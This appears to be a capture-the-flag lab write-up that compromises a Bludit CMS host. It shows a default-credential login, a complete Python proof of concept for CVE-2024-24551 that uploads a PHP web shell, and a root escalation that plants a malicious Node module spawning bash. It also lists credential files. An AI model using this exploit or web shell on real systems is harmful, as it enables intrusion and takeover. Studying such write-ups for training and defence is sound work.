Host entries
1
10.0.160.217 bludmoji.echocity-f.com
Content
- Default Credentials
- Remote Code Execution (RCE) through Image API on Bludit
Reconnaissance
Initial reconnaissance for TCP ports
1
2
3
4
5
nmap -p- -sS --open --min-rate 500 -Pn -n -vvvv -oG allPorts 10.0.160.217
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.0.160.217 () Status: Up
Host: 10.0.160.217 () Ports: 80/open/tcp//http///
# Nmap done at Sun Apr 20 22:43:56 2025 -- 1 IP address (1 host up) scanned in 212.12 seconds
Exploitation
Checking service HTTP on port 80 I discovered that there is a web application that redirects you to bludmoji.echocity-f.com, so first step is to add that entry to the hosts file:
1
2
3
4
5
6
7
8
9
└─$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.0.160.217 bludmoji.echocity-f.com
Simply browsing through the page, there is a link that redirects you to an admin login page: 
Searching for this Bludit CMS, there are some default credentials, but none worked except for admin:admin1234. Once logged in, and after thoroughly search through the page, there is a very interesting part of the app that catch my attention: 
After some research, I found this github advisory vulnerability which redirects you to a very well written exploit for Bludit from RedGuard, the most interesting part of such article is this:
Basically, we need to activate the API, which is possible from the Plugins console, upon activation we get the neccessary token: 
According with the RedGuard’s exploit, an user token is also possible, we found such token under MANAGE > Users > Security option: 
Once we get all this information we can run the PoC for CVE-2024-24551: Bludit - Remote Code Execution (RCE) through Image API:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
import argparse
import requests
def upload_image(target, api_token, user_token, file_name, file_content):
boundary = "BOUNDARY_STRING"
headers = {
"Content-Type": f"multipart/form-data; boundary={boundary}",
"Connection": "close",
}
data = f"""--{boundary}
Content-Disposition: form-data; name="token"
{api_token}
--{boundary}
Content-Disposition: form-data; name="authentication"
{user_token}
--{boundary}
Content-Disposition: form-data; name="uuid"
test
--{boundary}
Content-Disposition: form-data; name="image"; filename="{file_name}"
Content-Type: image/gif
{file_content}
--{boundary}--"""
url = f"{target}/api/images"
response = requests.post(
url,
headers=headers,
data=data
)
if response.status_code == 200 and response.text.strip() == '{"status":"1","message":"Image extension not allowed."}':
file_name = "shell.php"
print(f"{target}/bl-content/tmp/{file_name}?cmd=id")
else:
print("Error: Unexpected response from the server.")
print(response.text)
def main():
parser = argparse.ArgumentParser(description="Generate and send a POST request.")
parser.add_argument("--target", required=True, help="Target URL (e.g., http://localhost:8000)")
parser.add_argument("--api-token", required=True, help="API token")
parser.add_argument("--user-token", required=True, help="User authentication token")
args = parser.parse_args()
file_name = "shell.php"
file_content = "<?php system($_GET['cmd']); ?>"
upload_image(args.target, args.api_token, args.user_token, file_name, file_content)
if __name__ == "__main__":
main()
Which actually uploads a shell as follows:
1
2
python3 exploit4.py --target http://bludmoji.echocity-f.com --api-token d48d560c53949da076018fc41e4aeeda --user-token 8305c08bba282636727d561c6ebb2f11
http://bludmoji.echocity-f.com/bl-content/tmp/shell.php?cmd=id
Once we visit the page, we got RCE: 
Privilege Escalation
For the Privilege Escalation I then proceed to execute the command sudo -l and I can execute a script as user root without password:
1
2
3
4
5
6
www-data@bludmoji:~/html/bl-content/tmp$ sudo -l
Matching Defaults entries for www-data on bludmoji:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on bludmoji:
(ALL : ALL) NOPASSWD: /usr/bin/node /app/bin/index.js
Its content is like this:
1
2
3
4
5
6
www-data@bludmoji:~/html/bl-content/tmp$ cat /app/bin/index.js
#! /usr/bin/env node
var args = process.argv.slice(2);
const emoji = require('emoji-poop');
console.log(emoji)
The way to escalate privileges is through a path hijacking and abusing write permissions on the imported library by require() method, in this case emoji-poop is being called without a relative path.
When Node.js does:
1
const emoji = require('emoji-poop');
It looks for emoji-poop:
- First in node_modules relative to the script (/app/bin/node_modules/emoji-poop)
- Then walks up the directory tree (e.g., /app/node_modules/emoji-poop, /node_modules/emoji-poop)
So, our attack vector is to create a malicious module:
1
2
mkdir -p /app/node_modules/emoji-poop
echo 'require("child_process").spawn("/bin/bash", {stdio: "inherit"});' > /app/node_modules/emoji-poop/index.js
Then run the allowed sudo command:
1
2
3
4
www-data@bludmoji:/tmp$ sudo /usr/bin/node /app/bin/index.js
root@bludmoji:/tmp# {}
whoami
root
And we ARE INSIDEEEE!!!
Post Exploitation
Flags are stored at:
/etc/passwd /etc/shadow /proc/1/environ /root
Credentials
- Bludit default credentials are
admin:admin1234
Notes
- This time, the exploit was very sophisticated and abused a functionality that was disabled by default. It is important to search the GitHub Advisory Database for other lesser-known exploits.
